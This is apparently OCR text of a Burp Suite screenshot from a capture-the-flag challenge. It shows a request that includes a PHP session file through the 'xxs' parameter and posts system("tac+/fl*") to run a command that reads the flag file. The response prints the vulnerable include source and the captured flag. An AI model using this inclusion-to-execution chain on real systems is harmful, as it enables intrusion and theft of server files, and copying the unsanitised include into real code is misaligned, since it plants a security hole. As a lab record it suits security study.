 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
英
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × 5 × ...
Send Cancel < > Target: http://acf9d488-be9a-4b9d-8ae4-55dfe327a6f7.www.polarctf.com:8090 ?
Request
Raw Params Headers Hex
1 POST /?xxs=/tmp/sess_l5p033hbmbee6v5nom61jq51f0 HTTP/1.1
2 Host: acf9d488-be9a-4b9d-8ae4-55dfe327a6f7.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Cookie: PHPSESSID=l5p033hbmbee6v5nom61jq51f0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 25
13
14 shell=system("tac+/fl*");
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 1780
4 Content-Type: text/html; charset=UTF-8
5 Date: Wed, 15 Oct 2025 02:01:36 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.23 (Unix)
9 X-Powered-By: PHP/7.0.9
10 Connection: close
11
12 <code><span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="
color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style=
"color: #007700">);&nbsp;<br />@</span><span style="color: #0000BB">
session_start</span><span style="color: #007700">();<br /><br /></span><span
style="color: #0000BB">ini_set</span><span style="color: #007700">(</span><span
style="color: #DD0000">'open_basedir'</span><span style="color: #007700">,&nbsp;
</span><span style="color: #DD0000">'/var/www/html/:/tmp/'</span><span style="
color: #007700">);&nbsp;<br /><br /></span><span style="color: #0000BB">
$sys&nbsp;</span><span style="color: #007700">=&nbsp;@</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="
color: #DD0000">'xxs'</span><span style="color: #007700">];<br />if&nbsp;(isset(
</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'xxs'</span><span style="color: #007700">
]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
$sys&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'xxs'</span><span style="color: #007700">];<br />}<br /><br />
@include&nbsp;</span><span style="color: #0000BB">$sys</span><span style="color:
#007700">;<br /><br /></span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">[</span><span style="color: #DD0000">'xxs'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$sys</
span><span style="color: #007700">;<br /></span>
14 </span>
15 </code>xxs|s:29:"flag{202cb962ac59075b964b07152d234b70}
16 ";
? < + > Type a search term 0 matches
Done 2,082 bytes | 19 millis